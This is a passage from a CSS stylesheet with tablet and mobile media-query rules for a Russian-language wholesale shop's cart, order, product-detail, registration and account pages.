  .clients-new__left .input-wrap > span {
    display: none;
  }
  .clients-new__left .input-wrap:nth-child(3) {
    margin-right: 0;
  }
  .clients-new__left button {
    width: calc(50% - 12px);
    margin-top: 0;
  }
  .clients-new__right button {
    width: 48%;
    margin-top: -30px;
  }
  .clients-new__file {
    display: inline-block;
    vertical-align: top;
    width: 51%;
    margin: 0;
  }
  .clients-new__file label {
    width: 100%;
  }
  .clients-new__file label + a {
    display: block;
    width: 100%;
    margin-top: 5px;
  }
  .clients-new__file label > span {
    font-size: 15px;
  }
  .clients-new__template {
    font-size: 15px;
  }
  .clients-bot {
    padding: 24px 26px 24px 73px;
    background-position-y: 24px;
    margin-bottom: 48px;
  }
  .request-detail__table {
    display: block;
    position: relative;
    padding-bottom: 166px;
  }
  .request-detail__table .table-scroll-x {
    bottom: 156px;
    left: 45px;
  }
  .request-detail__table .tr--bot {
    position: absolute;
    bottom: 0;
    right: 24px;
    left: 24px;
    text-align: left;
  }
  .request-detail__table .tr--bot .td {
    display: inline-block;
    vertical-align: top;
    width: 33%;
    color: #626c81;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    position: relative;
    margin-bottom: 24px;
    text-align: left;
    padding: 19px 0 0;
  }
  .request-detail__table .tr--bot .td:nth-child(1), .request-detail__table .tr--bot .td:nth-child(2), .request-detail__table .tr--bot .td:nth-child(3) {
    display: none;
  }
  .request-detail__table .tr--bot .td:before {
    content: "Сумма заказа для клиента";
    display: inline-block;
    vertical-align: top;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    color: #626c81;
    position: absolute;
    top: 0;
    left: 0;
  }
  .request-detail__table .tr--bot .td:nth-child(5):before {
    content: "Количество в заказе";
  }
  .request-detail__table .tr--bot .td:nth-child(6):before {
    content: "Количество на складе";
  }
  .request-detail__table .tr--bot .td:nth-child(7):before {
    content: "Дозаказ в ЕЕЭ, шт";
  }
  .request-detail__table .tr--bot .td:nth-child(8):before {
    content: "Дозаказ сумма";
  }
  .request-detail__table--main {
    padding-bottom: 206px;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 195px;
  }
  .request-detail__table--main .tr--bot {
    bottom: 42px;
  }
  .request-detail__table--main .tr--bot .td {
    margin-bottom: 21px;
  }
  .request-detail__table--main .table .tr--export {
    right: auto;
    left: 16px;
  }
  .request-detail__table--main .table .tr--export .td .export {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .request-detail__file-import, .request-detail__file-export {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    font-size: 15px;
  }
  .request-detail__file-import {
    float: right;
  }
  .request-detail__files {
    margin-bottom: 24px;
  }
  .request-detail__btns .btn {
    width: 50%;
    margin-right: 8px;
    padding: 14px 43px 16px 15px;
  }
  .request-detail__btns .btn + span {
    width: calc(50% - 8px);
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .request-detail__btns .request-detail__btn--confirmation .btn {
    background-position-x: 95%;
  }
  .request-detail__btns .request-detail__btn--confirm .btn {
    background-position-x: 83%;
  }
  .request-detail__btns .request-detail__btn--remove .btn {
    background-position-x: 80%;
  }
  .request-detail .cart-order {
    padding: 32px 24px;
  }
  .request-detail .cart-order .input.select .jq-selectbox__select-text {
    padding: 15px 23px 17px;
  }
  .request-detail .cart-order__right {
    width: 50%;
  }
  .request-detail .cart-order__right .col--1 {
    margin-bottom: 16px;
  }
  .request-detail .cart-order__left {
    margin-right: 0;
    width: 50%;
  }
  .request-detail .clients-bot {
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .request-detail__top {
    display: flex;
    align-items: center;
    align-items: flex-start;
  }
  .request-detail__top-name {
    font-size: 18px;
    line-height: 22px;
  }
  .request-detail__top-date {
    margin-right: 49px;
  }
  .request-detail__top-brand {
    font-size: 16px;
    order: 1;
  }
  .request-detail__table .table .tr--bot .td {
    color: #626c81;
    font-size: 20px;
    line-height: 24px;
  }
  .orders-title {
    color: #33363f;
  }
  .orders-bot {
    position: fixed;
    height: 64px;
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    bottom: 63px;
    left: 0;
    right: 0;
    zoom: 1;
    padding: 7px 36px;
    z-index: 2;
    border-top: 1px solid rgba(201, 208, 224, 0.31);
    border-bottom: 1px solid rgba(201, 208, 224, 0.31);
  }
  .orders-bot__right, .orders-bot__left {
    width: 50%;
    vertical-align: middle;
  }
  .orders-bot__left .btn {
    background-color: transparent;
    width: auto;
    position: relative;
    border: 0;
    padding: 34px 0 0;
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
    color: #626c81;
    text-align: center;
    margin: 0 19px 0 0;
  }
  .orders-bot__left .btn span {
    color: #626c81;
    padding: 0;
  }
  .orders-bot__left .btn:before {
    content: "";
    display: block;
    position: absolute;
    width: 32px;
    height: 32px;
    border-radius: 32px;
    background-color: #f5f5f9;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .orders-bot__left .btn:after {
    content: "";
    display: block;
    position: absolute;
    width: 32px;
    height: 32px;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    background: url("/local/templates/collant/images/svg/ico-btn-checkout.svg") no-repeat center;
    filter: grayscale(100) brightness(0.75);
  }
  .orders-bot__left .btn--combine:after {
    background-image: url("/local/templates/collant/images/svg/ico-btn-combine.svg");
    background-size: 15px 18px;
  }
  .orders-bot__left .btn--cancel:after {
    background-image: url("/local/templates/collant/images/svg/ico-close-white.svg");
  }
  .orders-bot__right {
    text-align: right;
    font-size: 14px;
    line-height: 15px;
    font-weight: 600;
    color: #626c81;
    margin-bottom: 10px;
  }
  .orders-bot__right-price {
    vertical-align: middle;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .orders-bot__right-title {
    vertical-align: middle;
    margin-bottom: 3px;
  }
  .orders-bot__right-title span {
    display: none;
  }
  .orders-table {
    padding-bottom: 0;
  }
  .orders-detail__bot {
    display: block;
  }
  .orders-detail__bot .col {
    width: 100%;
  }
  .orders-detail__bot .col:first-child {
    max-width: 459px;
    margin-bottom: 24px;
  }
  .orders-detail__bot .col:last-child {
    padding-left: 0;
  }
  .orders-detail__bot .btn {
    margin-bottom: 21px;
    padding: 15px 30px;
  }
  .orders-detail__bot .info {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    margin-left: 16px;
  }
  .orders-detail__bot .export {
    font-size: 16px;
    line-height: 24px;
    position: relative;
    bottom: auto;
    left: auto;
  }
  .orders-detail__bot .table .tr .td {
    padding: 12px 24px;
  }
  .orders-detail__bot .table .tr--first .td:first-child {
    padding-top: 21px;
  }
  .orders-detail__bot .table .tr--last .td {
    padding-bottom: 21px;
  }
  .orders .table-scroll-holder {
    padding-right: 32px;
  }
  .orders .table-scroll-area {
    height: 672px;
    overflow: auto;
  }
  .orders .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 21px;
    height: 650px;
    right: 11px;
  }
  .orders .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .orders .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .catalog-blanks {
    display: none !important;
  }
  .catalog-menu {
    max-height: none;
    max-width: none;
    min-width: auto;
  }
  .catalog-menu__content {
    display: none;
  }
  .catalog-menu__mob {
    display: block;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #ffffff;
    padding: 40px 36px;
    z-index: 2;
  }
  .catalog-menu__mob-content {
    width: 100%;
    max-width: 344px;
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-menu__mob ul {
    list-style: none;
    padding: 0;
    margin: 0;
    padding-bottom: 12px;
    border-bottom: 1px solid #c9d0e0;
    margin-bottom: 37px;
  }
  .catalog-menu__mob ul li {
    margin-bottom: 28px;
  }
  .catalog-menu__mob ul li a {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    color: #5e636f;
  }
  .catalog-menu__mob .catalog-menu__top-btn,
  .catalog-menu__mob .catalog-menu__mob__top-btn {
    overflow: hidden;
    color: transparent;
    padding: 0;
    right: 30px;
    top: 20px;
    left: auto;
    width: 32px;
    height: 32px;
  }
  .catalog-menu__mob .header-phone {
    display: block;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 28px;
  }
  .catalog-menu__mob .header-phone span {
    display: block;
    font-size: 14px;
    line-height: 17px;
    font-weight: 300;
  }
  .catalog-menu__mob .header-phone a {
    display: inline-block;
    vertical-align: top;
    font-size: 22px;
    line-height: 27px;
    font-weight: 600;
  }
  .catalog__mobile-filters {
    display: block;
  }
  .catalog__mobile-filters .filter__brands {
    display: flex;
    overflow-x: auto;
    gap: 8px;
    height: 44px;
  }
  .catalog__mobile-filters .filter__brands li {
    flex-shrink: 0;
    height: 40px;
  }
  .catalog__mobile-filters .filter__brand-link {
    padding: 2px 12px;
  }
  .catalog__mobile-filters .filter__properties {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 8px;
  }
  .catalog__mobile-filters .filter__properties li {
    flex-shrink: 0;
  }
  .catalog__mobile-filters .filter__property-link {
    padding: 2px 12px;
  }
  .registration {
    background-color: transparent;
    margin: 15px 0 50px;
  }
  .registration .popup-left {
    position: static;
    width: 100%;
    margin-bottom: 24px;
    border-radius: 4px;
    overflow: hidden;
    padding: 20px 40px 44px;
  }
  .registration .popup-right {
    width: 100%;
    margin: 0;
    background-color: #ffffff;
    border-radius: 4px;
    padding: 20px 24px 24px;
  }
  .registration .popup-right .popup-title {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .registration .agree {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0 0 21px;
  }
  .registration .popup-left__text {
    max-width: 100%;
  }
  .registration .popup-left__title {
    font-size: 18px;
    margin-bottom: 34px;
  }
  .registration .popup-left__img {
    padding-top: 24.6%;
    margin-bottom: 52px;
  }
  .registration .swiper-pagination {
    bottom: 31px;
  }
  .registration .swiper-button {
    width: 40px;
    height: 40px;
    top: 42%;
  }
  .registration .popup-button {
    padding: 14px 32px 14px 68px;
    width: 312px;
    height: 54px;
    background-position: right 84px top 51%;
  }
  #sidebar {
    position: relative;
    top: auto;
  }
  .body--recommended .filter--mode .filter-top {
    bottom: 471px;
  }
  .body--recommended .filter--mode .filter-content {
    height: 431px;
  }
  .body--recommended .filter--mode .filter-item .range {
    width: 100%;
  }
  .order-end {
    padding: 140px 0 170px;
    text-align: center;
  }
  .order-end .str404-img {
    width: 100%;
    margin: 0 auto 40px;
    padding-top: 35%;
  }
  .order-end .str404-btn {
    position: static;
  }
  .android .video-btn.play:after {
    transform: rotate(90deg) translate(-45%, 63%);
  }
}
@media (max-width: 767px) {
  .wrap {
    padding: 0 16px;
  }
  .logo {
    width: 55px;
  }
  .fancybox-close-small {
    right: 0;
  }
  .main-top {
    margin: 0 0 -3px;
  }
  .main-top__item {
    width: 100%;
    margin: 0 0 16px;
    padding-top: 40.8%;
  }
  .main-top__item-sub {
    margin-bottom: 8px;
  }
  .main-top__item--2 .main-top__item-title span {
    font-weight: 700;
  }
  .main-top__slider {
    padding-top: 0;
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
  }
  .main-top__slider-item {
    padding-top: 64.29%;
  }
  .main-top__top {
    padding: 0;
    margin: 0;
  }
  .main-about {
    overflow: hidden;
    padding-bottom: 35px;
  }
  .main-about__slider .gallery-thumbs2 {
    display: none;
  }
  .main-about__slider .swiper-container {
    overflow: visible;
  }
  .main-about__slider .swiper-slide {
    width: 344px;
    padding-top: 49.5%;
  }
  .main-about__link {
    left: 16px;
  }
  .main-about__read {
    margin-bottom: 21px;
  }
  .swiper-button-prev {
    left: 4px;
  }
  .swiper-button-next {
    right: 4px;
  }
  .main-news {
    margin-bottom: 32px;
  }
  .main-news__item {
    width: 100%;
    margin-right: 0;
  }
  .main-news__items {
    padding: 24px 16px 17px;
  }
  .main-brands {
    margin-bottom: 34px;
  }
  .main-brands .swiper-button {
    display: none;
  }
  .main-brands__item {
    padding-top: 24.5%;
  }
  .main-hit {
    margin-bottom: 31px;
  }
  .bottom-area {
    height: 56px;
    padding: 0;
    z-index: 93;
  }
  .sections {
    margin-bottom: 15px;
  }
  .sections-item {
    width: 100%;
    margin: 0 0 8px;
    padding-top: 35%;
    background-size: auto 101%;
    background-position-x: 84%;
  }
  .sections-item__title {
    left: 24px;
    bottom: 28px;
  }
  .type-filter {
    margin-bottom: 11px;
  }
  .type-filter .label-new {
    width: calc(32% - 8px);
    max-width: 100px;
  }
  .type-filter .label-sale {
    max-width: 144px;
  }
  .type-filter .label-promo {
    width: 28%;
    max-width: 85px;
  }
  .section h1 {
    max-width: calc(100% + 32px);
    overflow-x: auto;
    overflow-y: hidden;
    margin: 0 -16px 6px;
    padding-left: 16px;
    color: #33363f;
    width: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .section h1::-webkit-scrollbar {
    display: none;
  }
  .catalog-subtitle {
    margin-bottom: 17px;
    display: none;
  }
  .body--sectionsIndex .catalog-subtitle {
    display: block;
    color: #33363f;
  }
  .product:not(.grid-view) .product-top {
    min-height: 120px;
    padding: 15px 15px 10px 83px;
  }
  .product:not(.grid-view) .product-img {
    width: 68px;
    height: 95px;
    top: 15px;
    left: 15px;
  }
  .product:not(.grid-view) .product-img .label {
    top: -4px;
    left: -8px;
    font-size: 8px;
    line-height: 11px;
    padding: 2px 4px;
  }
  .product:not(.grid-view) .product-img .label .promo-date,
  .product:not(.grid-view) .product-img .label .promo-size {
    display: none;
  }
  .product:not(.grid-view) .product-img .label .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 11px;
  }
  .product:not(.grid-view) .product-name {
    margin-bottom: unset;
    font-size: 13px;
    line-height: 14px;
    color: #000000;
  }
  .product:not(.grid-view) .product-art {
    color: #626c81;
    font-size: 10px;
    line-height: 21px;
    margin-bottom: 0;
  }
  .product:not(.grid-view) .product-count {
    line-height: 1;
  }
  .product:not(.grid-view) .product-count span {
    font-size: 12px;
    line-height: 18px;
    padding-left: 16px;
  }
  .product:not(.grid-view) .product-count span.min {
    margin-right: 12px;
    background-size: 12px;
  }
  .product:not(.grid-view) .product-count span.max {
    padding-left: 18px;
    background-size: 14px;
  }
  .product:not(.grid-view) .product-info {
    margin-bottom: 12px;
  }
  .product:not(.grid-view) .product-prices {
    display: flex;
  }
  .product:not(.grid-view) .product-prices > span {
    margin-right: 10px;
  }
  .product:not(.grid-view) .product-prices span:not(.product-auth) {
    max-width: 100px;
    min-width: 60px;
    font-size: 15px;
    line-height: 24px;
    padding-top: 13px;
  }
  .product:not(.grid-view) .product-prices span:not(.product-auth)::before {
    top: -2px;
  }
  .product:not(.grid-view) .product-ins {
    top: 81px;
    bottom: unset;
    height: 34px;
    padding-left: 34px;
    background-size: 6px;
  }
  .product:not(.grid-view) .product-basket {
    padding: 5px 10px;
    border-radius: 10px;
    font-size: 12px;
    font-weight: 600;
  }
  .product:not(.grid-view) .product-auth {
    margin: -8px 0 5px -8px;
    padding: 8px 8px 4px 33px;
    max-width: 168px;
    font-size: 12px;
    line-height: 13px;
    background-size: 20px;
    background-position-x: 9px;
  }
  .product.grid-view {
    width: calc((100% - 13px) / 2);
  }
  .product.grid-view:nth-child(2n+2) {
    margin-right: 0;
  }
  .product.grid-view .product-img .label {
    top: -4px;
    left: -4px;
    font-size: 8px;
    line-height: 11px;
    padding: 2px 4px;
  }
  .product.grid-view .product-img .label .promo-date,
  .product.grid-view .product-img .label .promo-size {
    display: none;
  }
  .product.grid-view .product-img .label .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 11px;
  }
  .page-left {
    margin-top: 0;
  }
  .catalog-top {
    margin-bottom: 17px;
  }
  .catalog-menu__mobile a {
    font-size: 14px;
    font-weight: 500;
    padding: 4px 16px;
  }
  .nav {
    margin: 16px 0 35px;
  }
  .nav-top {
    margin-bottom: 13px;
  }
  .nav a {
    height: 24px;
    min-width: 24px;
    font-size: 13px;
    line-height: 22px;
    margin: 0 4px;
    border-radius: 4px;
  }
  .nav a.nav-prev:before, .nav a.nav-next:before {
    top: 4px;
  }
  .fancybox-slide--html .fancybox-close-small {
    right: 0;
  }
  .product-detail {
    padding: 27px 16px;
    bottom: 0;
  }
  .product-detail .fancybox-close-small {
    right: 8px !important;
  }
  .product-detail__left {
    position: relative;
    width: 100%;
    padding: 0;
    top: auto;
    left: auto;
    margin-bottom: 16px;
  }
  .product-detail__top {
    margin: 0;
    padding: 0;
  }
  .product-detail .product-name {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 5px;
    font-weight: 600;
    color: #000000;
    margin-right: 48px;
  }
  .product-detail .product-art {
    font-size: 13px;
    line-height: 24px;
    margin-bottom: 12px;
  }
  .product-detail .product-art span {
    margin-left: 0;
  }
  .product-detail .product-text {
    position: relative;
    padding-top: 44px;
    height: 0;
    overflow: hidden;
    margin: 16px 0 12px;
  }
  .product-detail .product-text:before {
    content: "Описание";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 44px;
    border: 1px solid #048459;
    padding: 12px 24px 0;
    color: #000000;
    font-weight: 600;
    font-size: 16px;
    line-height: 1;
    border-radius: 4px;
    box-sizing: border-box;
  }
  .product-detail .product-text:after {
    content: "";
    display: block;
    position: absolute;
    width: 13px;
    height: 8px;
    right: 24px;
    top: 18px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  }
  .product-detail .product-text.opened {
    height: auto;
    padding-top: 54px;
    font-size: 14px;
    font-weight: 400;
    color: #626c81;
  }
  .product-detail .product-text.opened:after {
    transform: rotate(-180deg);
  }
  .product-detail .product-text.opened:before {
    background-color: #f5f5f9;
    border-color: #c9d0e0;
  }
  .product-detail__img .swiper-pagination {
    bottom: 12px;
  }
  .product-detail__img .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
  }
  .product-detail .product-count,
  .product-detail .product-composition {
    display: block;
    width: 100%;
    margin-bottom: 15px;
    font-size: 13px;
  }
  .product-detail .product-count .product-composition__title,
  .product-detail .product-composition .product-composition__title {
    display: none;
  }
  .product-detail .product-composition {
    margin-bottom: 10px;
  }
  .product-detail .product-composition__item {
    font-size: 13px;
  }
  .product-detail .product-composition__item:not(:last-child) {
    padding-right: 12px;
  }
  .product-detail .product-composition__item:not(:last-child):after {
    right: 5px;
  }
  .product-detail .product-count span {
    font-size: 13px;
  }
  .product-detail .product-prices {
    display: flex;
    margin-bottom: 8px;
  }
  .product-detail .product-prices span:not(.product-auth) {
    min-width: -moz-min-content;
    min-width: min-content;
    max-width: 100px;
    padding-top: 13px;
    margin-right: 10px;
    text-align: left;
  }
  .product-detail .product-prices span:not(.product-auth):before {
    padding: 1px 8px 2px;
    font-size: 10px;
  }
  .product-detail .product-table {
    max-width: 100%;
  }
  .product-detail .product-table .table-header {
    background-color: #f4f5f7;
    border-radius: 4px 0 0 4px;
    position: sticky;
    top: 0;
    padding-left: 6px;
  }
  .product-detail .product-table .table-header .td {
    padding: 6px 2px 0;
    font-weight: 600;
  }
  .product-detail .product-table .table {
    position: relative;
  }
  .product-detail .product-table .table-content {
    height: auto;
    max-height: none;
    overflow: visible;
    margin: 0;
    width: 100%;
    padding-top: 0;
    padding-left: 6px;
    padding-bottom: 12px;
  }
  .product-detail .product-table .table-content .td {
    padding: 5px 2px;
  }
  .product-detail .product-table .table-content .td .input {
    padding: 3px 8px;
    line-height: 20px;
  }
  .product-detail .product-table .table .td:first-child {
    flex-shrink: 0;
  }
  .product-detail .product-table .table-footer {
    margin-bottom: 12px;
    margin-left: 6px;
    margin-right: 6px;
  }
  .product-detail .product-table__bot .btn {
    margin-right: 0;
    width: 100%;
    background-position-x: 72%;
  }
  .product-detail .product-table__mobile {
    display: block;
    width: 110px;
    position: absolute;
    left: 0;
    top: 28px;
    background-color: #ffffff;
    height: 272px;
    overflow: auto;
    padding: 0 8px 35px 18px;
    z-index: 1;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .product-detail .product-table__mobile::-webkit-scrollbar {
    display: none;
  }
  .product-detail .product-table__mobile .product-table__name {
    display: block;
    margin-bottom: 2px;
  }
  .product-detail .product-table__mobile .product-table__name-id {
    color: #000000;
    font-size: 15px;
    margin: 0;
  }
  .product-detail .product-table__mobile .product-table__name-id span {
    display: block;
    color: #626c81;
    font-size: 13px;
    line-height: 15px;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 0;
  }
  .product-detail .product-table__mobile .product-table__name-id span:before {
    display: none;
  }
  .product-detail .product-sizes,
  .product-detail .product-auth {
    width: 100%;
    padding: 8px 0 8px 73px;
    font-size: 13px;
    line-height: 15px;
    color: #8d95ac;
  }
  .product-detail .product-sizes {
    padding-left: 0;
  }
  .product-detail .product-sizes .product-composition__title {
    color: #626c81;
    margin-bottom: 5px;
    font-size: 15px;
    line-height: 24px;
  }
  .product-detail .product-sizes__item {
    font-weight: 600;
    color: #626c81;
    font-size: 16px;
    line-height: 24px;
  }
  .product-detail .product-colors {
    width: 100%;
  }
  .product-detail .product-colors .col-2 {
    margin-bottom: 6px;
  }
  .product-detail .product-colors .product-composition__title {
    margin-bottom: 0;
  }
  .product-detail .product-colors .product-table__name {
    padding-left: 23px;
  }
  .product-detail .product-colors .product-table__name-color {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    top: 0;
    transform: translate3d(-24px, 1px, 0);
  }
  .product-detail .product-colors .product-table__name-id {
    font-size: 15px;
    line-height: 20px;
    color: #33363f;
    margin: 0;
    font-weight: 600;
  }
  .product-detail .product-colors .product-table__name-id span {
    display: block;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    color: #626c81;
    width: auto;
    height: auto;
    background-color: transparent;
  }
  .product-detail .product-colors .product-table__name-id span:before {
    display: none;
  }
  .product-detail .table-scroll-holder {
    margin: 0 -16px;
    padding: 0 26px 20px 110px;
  }
  .product-detail .table-scroll-area {
    overflow: auto;
  }
  .product-detail .table-scroll-y,
  .product-detail .table-scroll-x {
    display: block;
  }
  .product-detail .table-scroll-x {
    left: 131px;
    top: 305px;
  }
  .product-detail .table-scroll-y {
    top: 20px;
    height: 280px;
  }
  .product-detail .video-controls {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    bottom: 9px;
    left: 50%;
    transform: translateX(-50%);
    width: 312px;
    z-index: 3;
  }
  .product-detail .video-controls .playPause {
    display: block;
    padding: 0;
    -webkit-appearance: none;
    width: 30px;
    height: 30px;
    border: none;
    background: url("/local/templates/collant/images/svg/pause.svg") no-repeat center, url("/local/templates/collant/images/svg/play.svg") no-repeat center;
    background-size: auto, 0;
  }
  .product-detail .video-controls .playPause.play {
    background-size: 0, 13px;
  }
  .product-detail .video-controls .volume {
    display: block;
    padding: 0;
    -webkit-appearance: none;
    width: 30px;
    height: 30px;
    border: none;
    background: url("/local/templates/collant/images/svg/volume-on.svg") no-repeat 7px 50%, url("/local/templates/collant/images/svg/volume-off.svg") no-repeat 7px 50%;
    background-size: 0, auto;
  }
  .product-detail .video-controls .volume.on {
    background-size: auto, 0;
  }
  .product-detail .video-controls #seek-bar {
    width: 250px;
    height: 22px;
    background-color: #ffffff;
    border: 10px solid rgba(4, 138, 49, 0.22);
    border-radius: 4px;
    position: relative;
  }
  .product-detail .video-controls #seek-bar .ui-slider-handle {
    display: block;
    width: 12px;
    height: 12px;
    border-radius: 12px;
    margin-right: 6px;
    position: absolute;
    transform: translateY(-50%);
    background-color: #048459;
  }
  .product-detail .video-controls #seek-bar .ui-slider-range {
    background-color: #048459;
    position: absolute;
    left: 0;
    height: 2px;
    z-index: 1;
  }
  .product-detail .product-detail__button-buy {
    display: inline-block;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    text-transform: uppercase;
    z-index: 10;
  }
  .product-detail.product-detail--static .product-detail__button-buy {
    bottom: 55px;
  }
  .body--cart h1 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .cart-list {
    padding: 13px 20px 16px 16px;
    margin-bottom: 16px;
  }
  .cart-list__top .td--name {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
    padding: 0 8px;
  }
  .cart-list__bot {
    padding-top: 0;
    border: 0;
    margin-top: 18px;
  }
  .cart-list__bot .td--name {
    margin-bottom: 10px;
    width: 100%;
  }
  .cart-list__bot .td--sum {
    display: block;
    margin-right: calc(100% - 166px);
    margin-bottom: 10px;
  }
  .cart-list__bot .td--block {
    margin-left: 0;
  }
  .cart-list__bot .td--one, .cart-list__bot .td--box, .cart-list__bot .td--block {
    padding-top: 20px;
  }
  .cart-list__bot .td--else {
    margin-top: 14px;
  }
  .cart-list__bot .td--else span {
    margin-bottom: 8px;
  }
  .cart-list__bot .td--else span:last-child {
    margin-bottom: 0;
  }
  .cart-list__item-remove {
    margin: 0;
  }
  .cart-download {
    float: none;
    margin: 24px 0 16px;
  }
  .cart-bot__info {
    margin-top: 16px;
    font-size: 13px;
    padding: 6px 6px 6px 49px;
    background-position: 8px;
  }
  .cart-order {
    padding: 24px 16px;
    display: block;
  }
  .cart-order__left, .cart-order__right {
    display: block;
    width: 100%;
    padding: 0;
  }
  .cart-order .input {
    margin-bottom: 4px;
    padding: 15px 23px 16px;
  }
  .cart-order .input-wrap {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 21px;
  }
  .cart-order .input-wrap > span {
    font-size: 13px;
    line-height: 17px;
    color: #8d95ac;
    font-weight: 600;
    margin: 0;
  }
  .cart-order .input-wrap--date {
    display: block;
  }
  .cart-order .input-wrap--date > span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    color: #5e636f;
    font-weight: 500;
    padding-right: 8px;
    width: calc(100% - 132px);
  }
  .cart-order .input-wrap--date .input {
    width: 132px;
  }
  .cart-order .input.select {
    padding: 0;
  }
  .cart-order .input.select .jq-selectbox__select-text {
    padding: 15px 23px 16px;
  }
  .cart-order__right .col--1 {
    margin-bottom: 25px;
  }
  .cart-order__right .col--2 {
    margin-bottom: 12px;
  }
  .cart-order__right .col--2 .cart-order__sum {
    margin: 0;
  }
  .cart-order__right .col--2 .cart-order__descr-title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    width: 140px;
  }
  .cart-order__right .col--2 .cart-order__descr-text {
    width: calc(100% - 148px);
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .cart-order__right .col--3 {
    margin-left: 0;
  }
  .cart-order__right .col--3 .cart-order__descr-title {
    margin-bottom: 0;
  }
  .cart-order__right .col--4 .cart-order__descr-title {
    margin-bottom: 0;
  }
  .cart-order__btn {
    background-position-x: 75%;
  }
  .cart .table-scroll-holder {
    padding-right: 0;
  }
  .cart .table-scroll-x {
    right: 0;
  }
  .cart .table-scroll-y {
    right: -9px;
    height: calc(100% - 40px);
  }
  .cart .table-scroll-area {
    max-height: 600px;
  }
  .cart-clear {
    margin-top: 0;
  }
  .cart-download {
    margin: 22px 0 0;
  }
  .cart-clear {
    margin-top: 22px;
  }
  .str404 {
    padding: 4px 0 40px;
  }
  .str404-btn {
    position: static;
    width: 100%;
    margin-top: 11px;
    margin-bottom: 0;
  }
  .str404-link, .str404-title {
    color: #33363f;
  }
  .str404-text {
    font-size: 14px;
    line-height: 17px;
    font-weight: 500;
    margin-bottom: 10px;
  }
  .str404-img {
    margin: 0 auto 22px;
    padding-top: 66.8%;
  }
  .body--personal .page-right {
    margin-top: 24px;
  }
  .body--personal .page-left {
    margin: 0 -16px;
  }
  .body--personal .nav {
    margin-bottom: 40px;
  }
  .personal-menu {
    margin-bottom: 19px;
  }
  .personal-menu__top {
    padding: 15px 44px 18px 62px;
    border-radius: 0;
  }
  .personal-menu__top-img {
    left: 16px;
  }
  .personal-menu__top:after {
    right: 13px;
  }
  .personal-menu__drop {
    padding: 0 16px;
  }
  .personal-menu__drop ul {
    padding: 16px 0;
  }
  .personal-menu ul li {
    margin-bottom: 16px;
  }
  .personal-menu ul li ul {
    margin-top: 8px;
  }
  .personal-menu ul li ul li {
    margin-bottom: 13px;
  }
  .personal-menu ul li ul li a .m {
    display: inline;
  }
  .personal-top .personal-left,
  .personal-top .personal-right {
    width: 100%;
    padding: 0;
    margin: 0;
  }
  .personal-top .personal-right {
    margin-bottom: 16px;
  }
  .personal-top .personal-right .personal-slider .swiper-slide {
    min-height: 120px;
    padding: 26px 20px;
  }
  .personal-slider {
    margin-bottom: 8px;
  }
  .personal-slider .swiper-slide {
    padding: 26px 21px;
    min-height: 120px;
  }
  .personal-slider__logo {
    width: 64px;
    height: 24px;
    margin-bottom: 8px;
    background-size: 80%;
  }
  .personal-slider__title {
    font-size: 14px;
    line-height: 18px;
  }
  .personal-slider .swiper-pagination {
    bottom: 8px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
  }
  .personal-left {
    display: flex;
    flex-direction: column;
  }
  .personal-left > a {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 17px;
  }
  .personal-left .personal-slider .swiper-slide {
    padding-top: 26px;
  }
  .personal-sale {
    order: 1;
    margin-bottom: 0;
  }
  .personal-sale .tr-header {
    display: block;
  }
  .personal-sale .tr-header .tr {
    margin: 0;
  }
  .personal-sale .tr-header .td {
    display: none;
  }
  .personal-sale .tr-header .td:first-child {
    display: block;
  }
  .personal-sale__item {
